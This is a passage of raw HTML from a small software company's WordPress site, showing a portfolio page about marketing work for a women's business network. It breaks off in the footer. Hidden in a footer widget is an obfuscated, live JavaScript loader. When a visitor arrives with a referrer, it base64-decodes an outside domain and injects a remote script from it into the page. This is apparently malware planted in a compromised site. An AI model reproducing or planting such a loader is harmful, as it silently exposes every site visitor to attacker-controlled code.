<link rel='stylesheet' id='jquery-ui-timepicker-css' href='https://manosa.in/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='startnext-toolkit-css' href='https://manosa.in/wp-content/plugins/startnext-toolkit/assets/css/startnext-toolkit.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://manosa.in/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://manosa.in/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://manosa.in/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: hidden; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://manosa.in/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='startnext-style-css' href='https://manosa.in/wp-content/themes/startnext/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-min-css' href='https://manosa.in/wp-content/themes/startnext/assets/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-min-css' href='https://manosa.in/wp-content/themes/startnext/assets/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-all-min-css' href='https://manosa.in/wp-content/themes/startnext/assets/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://manosa.in/wp-content/themes/startnext/assets/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='meanmenu-css' href='https://manosa.in/wp-content/themes/startnext/assets/css/meanmenu.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://manosa.in/wp-content/themes/startnext/assets/css/magnific-popup.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://manosa.in/wp-content/themes/startnext/assets/css/owl.carousel.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='odometer-css' href='https://manosa.in/wp-content/themes/startnext/assets/css/odometer.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://manosa.in/wp-content/themes/startnext/assets/css/slick.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='startnext-style-main-css' href='https://manosa.in/wp-content/themes/startnext/assets/css/startnext-style.css?ver=6.8.3' type='text/css' media='all' />
<style id='startnext-style-main-inline-css' type='text/css'>

        a:hover, a:focus, .startp-mobile-nav.mean-container .mean-nav ul li a.active, .startp-mobile-nav.mean-container .mean-nav ul li .dropdown-menu li.current_page_item a, .startp-nav nav .navbar-nav .nav-item a:hover, .startp-nav nav .navbar-nav .nav-item a:focus, .startp-nav nav .navbar-nav .nav-item a.active, .startp-nav .navbar-light .navbar-nav .dropdown-menu .dropdown-item:hover, .startp-nav .navbar-light .navbar-nav .dropdown-menu .dropdown-item.active, .startp-nav .navbar-light .navbar-nav .dropdown-menu .dropdown-item:active, .navbar-light .navbar-nav .active > .nav-link, .navbar-light .navbar-nav .nav-link.active, .navbar-light .navbar-nav .nav-link.show, .navbar-light .navbar-nav .show > .nav-link, .navbar-light .collapse ul li ul .current_page_item.active > .dropdown-item, .navbar-light .collapse ul > li:hover > a, .navbar-light .collapse ul ul > li:hover > a,
        .navbar-default .navbar-nav .show .dropdown-menu > li > a:focus,
        .navbar-default .navbar-nav .show .dropdown-menu > li > a:hover, .navbar-light .collapse ul ul ul > li:hover > a, .navbar-light .collapse ul ul, .navbar-light .collapse ul ul.dropdown-menu, .navbar-light .collapse ul ul ul, .navbar-light .collapse ul ul ul.dropdown-menu, .navbar-light .collapse ul ul ul ul, .navbar-light .collapse ul ul ul ul.dropdown-menu, .navbar-light .collapse ul ul ul ul, .navbar-light .collapse ul ul ul ul.dropdown-menu, .single-box .icon, .single-box:hover .icon, .services-content .box svg, .services-content .box i, .single-services-box .icon, .single-features .icon, .single-team .team-content ul li a:hover, .funfact h3, .pricing-table .price span, .single-blog-post .blog-post-content ul li i, .single-blog-post .blog-post-content ul li a, .single-blog-post .blog-post-content ul li a:hover, .single-blog-post .blog-post-content .read-more-btn:hover, .sticky .blog-post-content h3 a:hover, .sticky .blog-post-content ul li a:hover, .blog-details-area .blog-details .article-content .entry-meta li i, .blog-details-area .blog-details .article-content .entry-meta li a:hover, .blog-details-area .blog-details .article-content ul.category li a, .project-details-image a:hover, .project-details-desc .project-details-information .single-info-box ul li a:hover, .contact-info-box .icon, .contact-info-box p a:hover, .single-footer-widget ul.list li a:hover, .single-footer-widget ul.footer-contact-info li svg, .single-footer-widget ul.footer-contact-info li a:hover, .single-footer-widget ul.social-links li a, .single-why-choose-us .icon, .single-pricing-table .price span, .single-hosting-features .icon, .cta-right-content .buy-btn .btn-primary:hover, .cta-right-content .buy-btn .btn-primary:focus, .products-details .availability span, .products-details .products-share-social ul li a, .cart-table table tbody tr td.product-name a:hover, .user-actions svg, .user-actions span, .user-actions span a:hover, .user-actions span a:focus, .order-details .order-table table tbody tr td.product-name a:hover, .widget-area .widget ul li a:hover, .widget-area .widget_rss ul li .rss-date, .widget-area .calendar_wrap table #prev a, .widget-area .calendar_wrap table #next a, .pagination-area .page-numbers i, .pages-links .post-page-numbers i, .main-content .entry-content a, .main-content code, .main-content kbd, .main-content tt, .main-content var, blockquote::before, table th a, .blog-details .article-content p a, .blog-details .article-content .entry-content a, .blog-details .article-content code, .blog-details .article-content kbd, .blog-details .article-content tt, .blog-details .article-content var, .comments-area .comment-content .entry-content a, .comments-area .comment-content code, .comments-area .comment-content kbd, .comments-area .comment-content tt, .comments-area .comment-content var, #comments .comment-list .comment-body .reply a, #comments .comment-metadata a:hover, .wp-block-file a, .comments-area .comment-list .trackback .comment-body a, .single-footer-widget ul li a:hover, .single-footer-widget .rss-date, .single-footer-widget .calendar_wrap table #prev a, .single-footer-widget .calendar_wrap table #next a, .comment-navigation .nav-links .nav-previous a, .comment-navigation .nav-links .nav-next a, .repair-about-content .sub-title, .repair-about-content ul li span svg, .single-repair-services .icon, .single-repair-services:hover a, .single-repair-services:focus a, .iot-banner-content span, .single-iot-services .icon, .single-iot-services:hover a, .single-iot-services:focus a, .pricing-box .pricing-features li i.fa-check, .single-solutions-box .learn-more-btn:hover, .single-blog-post-box .entry-post-content .entry-meta ul li a:hover { color: #f58634; }

        .is-style-outline .wp-block-button__link { color: #f58634 !important; }

        .btn-primary.disabled, .btn-primary:disabled, .pagination-area ul .page-item .page-link:hover, .pagination-area ul .page-item .page-link:focus, .pagination-area ul .page-item.active .page-link, .blog-details-area .blog-details .article-content ul.category li a:hover, .blog-details-area .blog-details .article-content .share-post ul li a:hover, .blog-details-area .blog-details .article-content .share-post ul li a:focus, .domain-search-content form button, .woocommerce .woocommerce-MyAccount-navigation ul li a:hover, .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a, .woocommerce .woocommerce-MyAccount-content .button, .single-products .products-image ul li a:hover, .single-products .products-image ul li a:focus, .quick-view-modal .modal-content button.close:hover, .quick-view-modal .modal-content button.close:focus, .cart-table .btn-light, .widget-area .widget_product_search .woocommerce-product-search button, .widget-area .woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-dropdown__submit, .widget-area .widget_price_filter button.button, .widget-area .widget ul li::before, .widget-area .tagcloud a:hover, .pagination-area .page-numbers:hover, .pagination-area .current, .pages-links .post-page-numbers:hover, .pages-links .current, .comment-respond .form-submit input, .wp-block-button .wp-block-button__link, .page-links .post-page-numbers:hover, .page-links .current, .has-cyan-bluish-gray-background-color.has-cyan-bluish-gray-background-color, .single-footer-widget ul li::before, .single-footer-widget .tagcloud a:hover, .comment-navigation .nav-links .nav-previous a:hover, .comment-navigation .nav-links .nav-next a:hover, .single-repair-box:hover a, .single-repair-box:focus a, .single-iot-box:hover a, .single-iot-box:focus a, .cart-link span, .owl-theme .owl-dots .owl-dot:hover span, .owl-theme .owl-dots .owl-dot.active span, .section-title .bar::before, .preloader, .startp-nav nav .others-option .btn.btn-light::after, .startp-nav nav .others-option .btn.btn-light::before, .startp-nav nav .others-option .btn.btn-primary::after, .startp-nav nav .others-option .btn.btn-primary::before, .single-services-box::before, .single-services-box::after, .single-services-box:hover .icon, .single-features:hover .icon, .single-works .icon:hover, .contact-cta-box .btn::before, .contact-cta-box .btn::after, .pricing-table.active-plan .btn-primary::after, .pricing-table.active-plan .btn-primary::before, .ready-to-talk .btn::before, .ready-to-talk .btn::after, .post_type_icon, .post_type, .faq-accordion .accordion .accordion-item .accordion-title:hover, .faq-accordion .accordion .accordion-item .accordion-title.active, .faq-accordion .accordion .accordion-item .accordion-title:focus, .blog-details-area .blog-details .article-img .date, .blog-details-area .post-controls-buttons div a:hover, .blog-details-area .post-controls-buttons div a:focus, .contact-info-box:hover .icon, .single-footer-widget ul.social-links li a:hover, .single-footer-widget ul.social-links li a:hover, .go-top:hover, .search-form .search-submit, .hosting-main-banner .hosting-banner-content ul li::before, .single-pricing-table.active-plan .btn-primary::after, .single-pricing-table.active-plan .btn-primary::before, .testimonials-slides.owl-theme .owl-dots .owl-dot:hover span::before, .testimonials-slides.owl-theme .owl-dots .owl-dot.active span::before, .single-hosting-features::before, .single-hosting-features::after, .single-hosting-features:hover .icon, .features-details-desc ul li::before, .features-details-desc .features-details-accordion .accordion .accordion-title i, .quick-view-modal .modal-content .products-content form button, .products-details form button, .products-details form .buy-btn .btn-primary::after, .products-details form .buy-btn .btn-primary::before, .products-details .products-share-social ul li a:hover, .order-details .payment-method p [type="radio"]:checked + label::after, .order-details .payment-method p [type="radio"]:not(:checked) + label::after, .widget-area .widget_search form .search-submit, .post-password-form input[type="submit"], .single-footer-widget .search-form form .search-submit, .btn.btn-secondary, .btn.btn-secondary:not(:disabled):not(.disabled).active, .btn.btn-secondary:not(:disabled):not(.disabled):active, .show > .btn.btn-secondary.dropdown-toggle, .ml-feedback-slides .owl-dots .owl-dot span::before, .free-trial-content form button, .single-ml-projects-box .plus-icon a, .ml-projects-slides.owl-theme .owl-dots .owl-dot span::before, .pricing-box .buy-btn .btn-primary  {background-color: #f58634;}

        .products-details-tabs .content .products-reviews .form-submit .btn, .woocommerce-form .woocommerce-button, .woocommerce-ResetPassword .woocommerce-Button, .checkout_coupon .button { background-color: #f58634 !important; }

        .pagination-area .page-numbers:hover, .pagination-area .current, .pages-links .post-page-numbers:hover, .pages-links .current, .is-style-outline .wp-block-button__link, .page-links .post-page-numbers:hover, .page-links .current, .single-repair-box:hover, .single-repair-box:focus, .single-iot-box:hover, .single-iot-box:focus, .form-control:focus, .startp-nav nav .others-option .btn.btn-light:hover, .startp-nav nav .others-option .btn.btn-light:focus, .single-team:hover .team-image img, .client-thumbnails .next-arrow:hover, .client-thumbnails .prev-arrow:hover, .blog-details-area .blog-details .article-content .share-post ul li a:hover, .blog-details-area .blog-details .article-content .share-post ul li a:focus, .blog-details-area .post-controls-buttons div a:hover, .blog-details-area .post-controls-buttons div a:focus, .testimonials-slides.owl-theme .owl-dots .owl-dot:hover span, .testimonials-slides.owl-theme .owl-dots .owl-dot.active span, .pages-links .post-page-numbers:hover, .pages-links .current, .is-style-outline .wp-block-button__link, .page-links .post-page-numbers:hover, .page-links .current, .single-repair-box:hover, .single-repair-box:focus, .single-iot-box:hover, .single-iot-box:focus, .feedback-slides .client-feedback .single-feedback .client-img img, .feedback-slides .client-thumbnails .item .img-fill img, .blog-details-area .blog-details .article-content ul.category li a, .btn.btn-secondary:not(:disabled):not(.disabled).active, .btn.btn-secondary:not(:disabled):not(.disabled):active, .show > .btn.btn-secondary.dropdown-toggle, .ml-feedback-slides .owl-dots .owl-dot:hover span, .ml-feedback-slides .owl-dots .owl-dot.active span { border-color: #f58634; }
        
        .btn-primary{ background-color: #f58634; }

        .woocommerce-pagination .page-numbers li a:hover, .woocommerce-pagination .page-numbers li span.current, .products-details-tabs .content .products-reviews .form-submit .btn {border: 1px solid #f58634 !important;}

        .btn::after, .btn::before, .startp-nav nav .others-option .btn.btn-primary, .single-services-box:hover .icon.bg-c679e3, .single-features:hover .icon.bg-c679e3, .contact-cta-box .btn-primary, .pricing-table.active-plan .btn-primary, .ready-to-talk .btn-primary, .single-pricing-table.active-plan .btn-primary, .single-hosting-features:hover .icon.bg-c679e3, .cta-right-content .buy-btn .btn-primary, .products-details form .buy-btn .btn-primary, .ml-about-content .bar::before, .single-ml-services-box::before, .pricing-box .buy-btn .btn-primary::after, .btn.btn-secondary::before, .btn.btn-secondary::after { background: #c679e3; }

        .go-top, .domain-search-content form button:hover, .domain-search-content form button:focus, .quick-view-modal .modal-content .products-content form button:hover, .quick-view-modal .modal-content .products-content form button:focus, .quick-view-modal .modal-content .products-content form .buy-btn .button, .products-details form button:hover, .products-details form button:focus, .products-details form .add-to-wishlist-btn:hover, .products-details form .add-to-wishlist-btn:focus, .widget-area .widget_shopping_cart .woocommerce-mini-cart__buttons .button.wc-forward, .free-trial-content form button:hover, .single-ml-projects-box .plus-icon a:hover { background-color: #c679e3; }

        .hero-slider .owl-prev:hover, .hero-slider .owl-next:hover{ background-color: #c679e3 !important; }

        .single-feedback-item .client-info .title span, .single-hosting-features .icon.bg-c679e3, .single-repair-feedback .client-img span, .single-box.bg-c679e3 .icon, .single-box:hover.bg-c679e3 .icon, .single-services-box .icon.bg-c679e3, .single-features, .pricing-box .pricing-features li i.fa-ban, .section-title .sub-title, .ml-about-content .sub-title, .single-ml-feedback-item .client-info span { color: #c679e3; }

        .single-why-choose-us::before, .single-team .team-info, .cta-area, .repair-about-content ul li span::before, .single-repair-services::after, .repair-why-choose-us, .single-iot-services::after, .iot-why-choose-us, .single-box::before, .services-content .box::before, .single-team .team-info, .single-works::before, .pricing-table .pricing-header::before, .client-thumbnails .next-arrow::before, .client-thumbnails .prev-arrow::before, .ready-to-talk, .single-blog-post .blog-image .date, .single-repair-box .icon::before {background: linear-gradient(135deg, #f58634 0%, #f58634 100%);} 
        
        .single-iot-box .icon::before, .bg-f7fafd, .blog-details-area .blog-details .article-content .blockquote, .contact-info-box .icon, .single-pricing-table .pricing-header i, .bg-f9fafb { background: #f7fafd; } 
        
        .hosting-main-banner, .hosting-boxes-area {background-color: #032b8d;} 
        
        p {color: #666666}

        .single-solutions-box::before, .ml-services-area, .pricing-tab .tabs li a, .pricing-tab .tabs li a:hover, .pricing-box, .single-blog-post-box .entry-post-content, .free-trial-area::before, .ml-feedback-area { 
            background: -webkit-gradient(linear, left bottom, right top, from(#d5fefd), color-stop(#e0fdff), color-stop(#effbff), color-stop(#fbfaff), to(#fffcff));
            background: linear-gradient(to right top, #d5fefd, #e0fdff, #effbff, #fbfaff, #fffcff);
        }

        .startp-nav.p-relative { background: #f8f8f8; }
        .startp-nav.is-sticky { background: #ffffff !important; }
        .startp-nav nav .navbar-nav .nav-item a { color:#4a6f8a; }
        .footer-area { background:#f7fafd; }
</style>
<link rel='stylesheet' id='startnext-responsive-css' href='https://manosa.in/wp-content/themes/startnext/assets/css/startnext-responsive.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='poppins-fonts-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600%2C700&#038;ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='newsletter-css' href='https://manosa.in/wp-content/plugins/newsletter/style.css?ver=9.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-startnext_opt-css' href='https://fonts.googleapis.com/css?family=Poppins&#038;ver=1609351545' type='text/css' media='all' />
<script  src="https://manosa.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script  src="https://manosa.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script  src="https://manosa.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.5" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script  src="https://manosa.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.5" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script  src="https://manosa.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://manosa.in/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://manosa.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.3.5" />
<link rel="canonical" href="https://manosa.in/project/womennation/" />
<link rel='shortlink' href='https://manosa.in/?p=1094' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://manosa.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmanosa.in%2Fproject%2Fwomennation%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://manosa.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmanosa.in%2Fproject%2Fwomennation%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://manosa.in/wp-content/uploads/2020/10/cropped-manosa-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://manosa.in/wp-content/uploads/2020/10/cropped-manosa-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://manosa.in/wp-content/uploads/2020/10/cropped-manosa-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://manosa.in/wp-content/uploads/2020/10/cropped-manosa-icon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.hide-adminbar {
    margin-top: 0px;
}		</style>
		<style type="text/css" title="dynamic-css" class="options-output">body{font-family:Poppins;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    <script></script>

</head>

<body class="wp-singular project-template-default single single-project postid-1094 wp-theme-startnext theme-startnext woocommerce-no-js wpb-js-composer js-comp-ver-7.6 vc_responsive elementor-default elementor-kit-1614">
        <div class="default-layout ">
        
        <!-- Start Preloader Area -->
            <div class="preloader">
                <div class="spinner"></div>
            </div>
        <!-- End Preloader Area -->
       
        <header id="header" class="headroom "> <!-- Start Navbar Area -->
            <div class="startp-mobile-nav float-menu-d-none">
                <div class="logo">
                    <a href="https://manosa.in/" >
                                                    <img src="https://manosa.in/wp-content/uploads/2020/10/manosa-logo-1.png" alt="Manosa Technologies Pvt. Ltd.">
                                            </a>
                </div>

                <div class="float-burger-menu" data-toggle="modal" data-target="#FloatMenu"><!-- Float burger menu -->
                    <span class="top-bar"></span>
                    <span class="middle-bar"></span>
                    <span class="bottom-bar"></span>
                </div>
                
				<!-- Cart link for mobile device -->
                    				            </div>

            <div id="FloatMenu" class="modal fade modal-right float-menu-modal" tabindex="-1" role="dialog"><!-- Float Menu Modal -->
                <div class="modal-dialog" role="document">
                    <div class="modal-content">
                        <div class="modal-header">
                            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                <span aria-hidden="true">&times;</span>
                            </button>
                        </div>

                        <div class="modal-body p-0">
                            <div class="startp-mobile-nav startp-float-menu"></div>
                        </div>
                    </div>
                </div>
            </div>
            
            <div class="startp-nav  ">
                <div class="container">
                    <nav class="navbar navbar-expand-md navbar-light">
                        <a href="https://manosa.in/" class="navbar-brand">
                                                                <img src="https://manosa.in/wp-content/uploads/2020/10/manosa-logo-1.png" alt="Manosa Technologies Pvt. Ltd.">
                                                        </a>
                        <div id="navbarSupportedContent" class="collapse navbar-collapse mean-menu"><ul id="menu-main-menu" class="navbar-nav nav ml-auto"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-940 nav-item"><a title="Home" href="https://manosa.in/" class="nav-link">Home</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117 nav-item"><a title="												" href="https://manosa.in/about/" class="nav-link">About Manosa</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1628" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-1628 nav-item"><a title="Services" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-1628">Services</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-1628" role="menu">
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-915 nav-item"><a title="Software" href="https://manosa.in/software/" class="dropdown-item">Software</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-914 nav-item"><a title="Website Designing" href="https://manosa.in/website-designing/" class="dropdown-item">Website Designing</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-913 nav-item"><a title="Web Application" href="https://manosa.in/web-application/" class="dropdown-item">Web Application</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-910 nav-item"><a title="Graphics" href="https://manosa.in/graphics/" class="dropdown-item">Graphics</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1155 nav-item"><a title="Digital Branding" href="https://manosa.in/digital-branding/" class="dropdown-item">Digital Branding</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-912 nav-item"><a title="Domain &#038; Hosting" href="https://manosa.in/domain-hosting/" class="dropdown-item">Domain &#038; Hosting</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-911 nav-item"><a title="SMS / Email" href="https://manosa.in/sms-email/" class="dropdown-item">SMS / Email</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933 nav-item"><a title="Non Voice Process" href="https://manosa.in/non-voice-process/" class="dropdown-item">Non Voice Process</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-909 nav-item"><a title="BPO / KPO" href="https://manosa.in/bpo-kpo/" class="dropdown-item">BPO / KPO</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1365 nav-item"><a title="Video Productions" href="https://manosa.in/video-productions/" class="dropdown-item">Video Productions</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1366 nav-item"><a title="Lead Generation" href="https://manosa.in/lead-generation/" class="dropdown-item">Lead Generation</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129 nav-item"><a title="												" href="https://manosa.in/work-showcase/" class="nav-link">Work Showcase</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116 nav-item"><a title="												" href="https://manosa.in/career/" class="nav-link">Career</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149 nav-item"><a title="												" href="https://manosa.in/contact/" class="nav-link">Contact</a></li>
</ul></div>                                                                                                    

                                            </nav>
                </div> 
            </div>
        </header><!-- End Navbar Area -->
        

        <div id="content" class="site-content">    <div class="page-title-area">
        <div class="d-table">
            <div class="d-table-cell">
                <div class="container">
                    <h2>WomenNation</h2>
                </div>
            </div>
        </div>
        
        <div class="shape1"><img src="https://manosa.in/wp-content/themes/startnext/assets/img/shape1.png" alt="shape"></div>
        <div class="shape2 rotateme"><img src="https://manosa.in/wp-content/themes/startnext/assets/img/shape2.svg" alt="shape"></div>
        <div class="shape3"><img src="https://manosa.in/wp-content/themes/startnext/assets/img/shape3.svg" alt="shape"></div>
        <div class="shape4"><img src="https://manosa.in/wp-content/themes/startnext/assets/img/shape4.svg" alt="shape"></div>
        <div class="shape5"><img src="https://manosa.in/wp-content/themes/startnext/assets/img/shape5.png" alt="shape"></div>
        <div class="shape6 rotateme"><img src="https://manosa.in/wp-content/themes/startnext/assets/img/shape4.svg" alt="shape"></div>
        <div class="shape7"><img src="https://manosa.in/wp-content/themes/startnext/assets/img/shape4.svg" alt="shape"></div>
        <div class="shape8 rotateme"><img src="https://manosa.in/wp-content/themes/startnext/assets/img/shape2.svg" alt="shape"></div>
    </div>

    <section class="project-details-area ptb-80"><!-- Start Project Details Area -->
        <div class="container">
            <div class="row">
                                    <div class="col-lg-12 col-md-12">
                        <div class="project-details-desc">
                            <p><strong><span class="subtitle1">What the Company does : </span></strong><span class="normaltext">An exclusive women’s only network which is hyper focused to work with women-owned businesses first and all business providers are vetted with one goal in mind: promoting women in business.</span></p>
<p><span class="subtitle1"><strong>Solution/Strategy :</strong> </span><span class="normaltext">The client wanted to create a unique Marketing Strategy focused on reaching women business owners and executives and engaging them.</span></p>
<p><span class="subtitle1"><strong>Work Done and Technology Used :</strong> </span><span class="normaltext">Email marketing funnels, Social Media engagement and conversion strategy, build micro-sites and SaaS based marketing strategy.</span></p>
                            <div class="project-details-information">
                                
                                
                                                                    <div class="single-info-box">
                                        <h4></h4>
                                        <p>Portfolio</p>
                                    </div>
                                                                    
                                
                                
                                                            </div>
                        </div>
                    </div>
                            </div>
        </div>
    </section><!-- End Project Details Area -->

        </div><!-- #content -->

            <footer class="footer-area bg-f7fafd"> <!-- Start Footer Area -->
                <div class="container">
                    <div class="row">
                        <div class="col-lg-3 col-md-6">
                            <div class="single-footer-widget">
                                <div class="logo">
                                    <a href="https://manosa.in" class="navbar-brand">
                                                                                    <img src="https://manosa.in/wp-content/uploads/2020/10/manosa-logo-1.png" alt="Manosa Technologies Pvt. Ltd.">
                                                                            </a>
                                </div>
                                <div>			<div class="textwidget"><p>Welcome to Manosa Technologies, a trusted software development company in Pune, India. We are providing various solutions like website Designing, Web development, Custom software Development, Website redesigning, Web portal Applications&#8230;</p>
</div>
		</div><div><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                            </div>
                        </div>

                        <div class="col-lg-3 col-md-6">
                            <div class="single-footer-widget"><h3>Company</h3><div class="menu-my-footer-container"><ul id="menu-my-footer" class="menu"><li id="menu-item-955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-955"><a href="https://manosa.in/">Home</a></li>
